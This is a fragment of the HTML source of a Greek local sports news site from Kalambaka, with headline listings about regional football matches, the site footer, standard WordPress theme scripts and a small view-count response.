        <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-%ce%b1%ce%b5%cf%84-%cf%84%ce%b1-%cf%80%ce%b1%cf%81%ce%b1%ce%bb%ce%b5%ce%b9%cf%80%cf%8c%ce%bc%ce%b5%ce%bd%ce%b1-%cf%84%ce%bf%cf%85-%ce%b1%ce%b3%cf%8e%ce%bd-2/" rel="bookmark" class="td-image-wrap" title="Μετέωρα-ΑΕΤ: τα παραλειπόμενα του αγώνα"><img width="100" height="70" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Aet-25-26P1460128-100x70.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Aet-25-26P1460128-100x70.jpg 100w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Aet-25-26P1460128-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Μετέωρα-ΑΕΤ: τα παραλειπόμενα του αγώνα" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-%ce%b1%ce%b5%cf%84-%cf%84%ce%b1-%cf%80%ce%b1%cf%81%ce%b1%ce%bb%ce%b5%ce%b9%cf%80%cf%8c%ce%bc%ce%b5%ce%bd%ce%b1-%cf%84%ce%bf%cf%85-%ce%b1%ce%b3%cf%8e%ce%bd-2/" rel="bookmark" title="Μετέωρα-ΑΕΤ: τα παραλειπόμενα του αγώνα">Μετέωρα-ΑΕΤ: τα παραλειπόμενα του αγώνα</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T21:18:26+00:00" >17/01/2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%cf%84%ce%bf-%ce%ba%ce%b1%cf%83%cf%84%cf%81%ce%ac%ce%ba%ce%b9-%ce%b7%cf%84%cf%84%ce%ae%ce%b8%ce%b7%ce%ba%ce%b5-3-2-%ce%b5%ce%ba%cf%84%cf%8c%cf%82-%ce%ad%ce%b4%cf%81%ce%b1%cf%82-%ce%b1%cf%80%cf%8c/" rel="bookmark" class="td-image-wrap" title="Το Καστράκι ηττήθηκε 3-2 εκτός έδρας από την Δήμητρα"><img width="100" height="70" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/0c42bf16-a105-48db-915c-ae443c8d3fbc-100x70.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/0c42bf16-a105-48db-915c-ae443c8d3fbc-100x70.jpg 100w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/0c42bf16-a105-48db-915c-ae443c8d3fbc-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Το Καστράκι ηττήθηκε 3-2 εκτός έδρας από την Δήμητρα" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%cf%84%ce%bf-%ce%ba%ce%b1%cf%83%cf%84%cf%81%ce%ac%ce%ba%ce%b9-%ce%b7%cf%84%cf%84%ce%ae%ce%b8%ce%b7%ce%ba%ce%b5-3-2-%ce%b5%ce%ba%cf%84%cf%8c%cf%82-%ce%ad%ce%b4%cf%81%ce%b1%cf%82-%ce%b1%cf%80%cf%8c/" rel="bookmark" title="Το Καστράκι ηττήθηκε 3-2 εκτός έδρας από την Δήμητρα">Το Καστράκι ηττήθηκε 3-2 εκτός έδρας από την Δήμητρα</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T20:34:38+00:00" >17/01/2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-%ce%b1%ce%b5%cf%84-%ce%b5%ce%bd%cf%8c%cf%82-%ce%bb%ce%b5%cf%80%cf%84%ce%bf%cf%8d-%cf%83%ce%b9%ce%b3%ce%ae-%cf%83%cf%84%ce%b7%ce%bd-%ce%bc%ce%bd%ce%ae%ce%bc/" rel="bookmark" class="td-image-wrap" title="Μετέωρα-ΑΕΤ: ενός λεπτού σιγή στην μνήμη του Νίκου Κοτσιλιάνου"><img width="100" height="70" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Aet-25-26P1460122-100x70.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Aet-25-26P1460122-100x70.jpg 100w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Aet-25-26P1460122-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Μετέωρα-ΑΕΤ: ενός λεπτού σιγή στην μνήμη του Νίκου Κοτσιλιάνου" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-%ce%b1%ce%b5%cf%84-%ce%b5%ce%bd%cf%8c%cf%82-%ce%bb%ce%b5%cf%80%cf%84%ce%bf%cf%8d-%cf%83%ce%b9%ce%b3%ce%ae-%cf%83%cf%84%ce%b7%ce%bd-%ce%bc%ce%bd%ce%ae%ce%bc/" rel="bookmark" title="Μετέωρα-ΑΕΤ: ενός λεπτού σιγή στην μνήμη του Νίκου Κοτσιλιάνου">Μετέωρα-ΑΕΤ: ενός λεπτού σιγή στην μνήμη του Νίκου Κοτσιλιάνου</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T19:28:52+00:00" >17/01/2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%ae-%cf%84%ce%b1-%ce%b1%cf%80%ce%bf%cf%84%ce%b5%ce%bb%ce%ad%cf%83%ce%bc%ce%b1%cf%84%ce%b1-%cf%84%ce%b7%cf%82-15%ce%b7-2/" rel="bookmark" class="td-image-wrap" title="Α&#8217; Ερασιτεχνική: τα αποτελέσματα της 15ης αγωνιστικής και η βαθμολογία"><img width="100" height="70" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Aet-25-26P1460159-100x70.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Aet-25-26P1460159-100x70.jpg 100w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Aet-25-26P1460159-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Α&#8217; Ερασιτεχνική: τα αποτελέσματα της 15ης αγωνιστικής και η βαθμολογία" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%ae-%cf%84%ce%b1-%ce%b1%cf%80%ce%bf%cf%84%ce%b5%ce%bb%ce%ad%cf%83%ce%bc%ce%b1%cf%84%ce%b1-%cf%84%ce%b7%cf%82-15%ce%b7-2/" rel="bookmark" title="Α&#8217; Ερασιτεχνική: τα αποτελέσματα της 15ης αγωνιστικής και η βαθμολογία">Α&#8217; Ερασιτεχνική: τα αποτελέσματα της 15ης αγωνιστικής και η βαθμολογία</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T19:08:03+00:00" >17/01/2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.sportskalampaka.gr/"><img src="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/sports_nw.png" alt="" title=""/></a></div><div class="footer-text-wrap">Το sportskalampaka.gr είναι αθλητική εφημερίδα της Καλαμπάκας με ενημέρωση γύρω από Τοπικά Αθλητικά και όχι μόνο θέματα<div class="footer-email-wrap">Επικοινωνία: <a href="mailto:info@sportskalampaka.gr">info@sportskalampaka.gr</a></div></div><div class="footer-social-wrap td-social-style-2"></div></div>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span td-sub-footer-menu">
                            </div>

            <div class="td-pb-span td-sub-footer-copy">
                &copy; copyright by G.P.            </div>

                        </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/sports\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">ΠΕΡΙΣΣΟΤΕΡΑ ΘΕΜΑΤΑ</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%b3-%ce%b5%ce%b8%ce%bd%ce%b9%ce%ba%ce%ae-3%ce%bf%cf%82-%cf%8c%ce%bc%ce%b9%ce%bb%ce%bf%cf%82-%cf%84%ce%bf-%cf%83%ce%ac%ce%b2%ce%b2%ce%b1%cf%84%ce%bf-%ce%b7-6%ce%b7-%ce%b1%ce%b3%cf%89%ce%bd%ce%b9/" rel="bookmark" class="td-image-wrap" title="Γ&#8217; Εθνική, 3ος όμιλος: το Σάββατο η 6η αγωνιστική, οι διαιτητές"><img width="100" height="70" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2022/11/Fiki-NeoxoriP1190480-100x70.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2022/11/Fiki-NeoxoriP1190480-100x70.jpg 100w, https://www.sportskalampaka.gr/wp-content/uploads/2022/11/Fiki-NeoxoriP1190480-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Γ&#8217; Εθνική, 3ος όμιλος: το Σάββατο η 6η αγωνιστική, οι διαιτητές" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%b3-%ce%b5%ce%b8%ce%bd%ce%b9%ce%ba%ce%ae-3%ce%bf%cf%82-%cf%8c%ce%bc%ce%b9%ce%bb%ce%bf%cf%82-%cf%84%ce%bf-%cf%83%ce%ac%ce%b2%ce%b2%ce%b1%cf%84%ce%bf-%ce%b7-6%ce%b7-%ce%b1%ce%b3%cf%89%ce%bd%ce%b9/" rel="bookmark" title="Γ&#8217; Εθνική, 3ος όμιλος: το Σάββατο η 6η αγωνιστική, οι διαιτητές">Γ&#8217; Εθνική, 3ος όμιλος: το Σάββατο η 6η αγωνιστική, οι διαιτητές</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-14T19:32:03+00:00" >14/12/2022</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%bf-%ce%b1%ce%bf-%cf%84%cf%81%ce%af%ce%ba%ce%b1%ce%bb%ce%b1-%ce%b1%cf%80%ce%ad%ce%ba%cf%84%ce%b7%cf%83%ce%b5-%cf%84%ce%bf%ce%bd-%ce%b8%ce%bf%ce%b4%cf%89%cf%81%ce%ae-%ce%bc%ce%b1%ce%b3%ce%ba%ce%bf/" rel="bookmark" class="td-image-wrap" title="Ο ΑΟ Τρίκαλα απέκτησε τον Θοδωρή Μαγκούτη"><img width="100" height="70" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2023/08/MΑΓΚΟΥΤΗΣ-100x70.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2023/08/MΑΓΚΟΥΤΗΣ-100x70.jpg 100w, https://www.sportskalampaka.gr/wp-content/uploads/2023/08/MΑΓΚΟΥΤΗΣ-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Ο ΑΟ Τρίκαλα απέκτησε τον Θοδωρή Μαγκούτη" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%bf-%ce%b1%ce%bf-%cf%84%cf%81%ce%af%ce%ba%ce%b1%ce%bb%ce%b1-%ce%b1%cf%80%ce%ad%ce%ba%cf%84%ce%b7%cf%83%ce%b5-%cf%84%ce%bf%ce%bd-%ce%b8%ce%bf%ce%b4%cf%89%cf%81%ce%ae-%ce%bc%ce%b1%ce%b3%ce%ba%ce%bf/" rel="bookmark" title="Ο ΑΟ Τρίκαλα απέκτησε τον Θοδωρή Μαγκούτη">Ο ΑΟ Τρίκαλα απέκτησε τον Θοδωρή Μαγκούτη</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-10T15:30:54+00:00" >10/08/2023</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.8 (rara)
        Deploy mode: deploy
        
        uid: 696d7e3e22ebc
    -->

    <script type="text/javascript" src="https://www.sportskalampaka.gr/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.sportskalampaka.gr/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=489325fca4f12cbec6ded350cf173551" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.sportskalampaka.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=9.8" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.sportskalampaka.gr/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.sportskalampaka.gr/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=489325fca4f12cbec6ded350cf173551" id="tdb_js_files_for_front-js"></script>

<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[13853]");
                });
            
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sportskalampaka.gr/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=9.8
body_size: -142
content:
{"13853":176}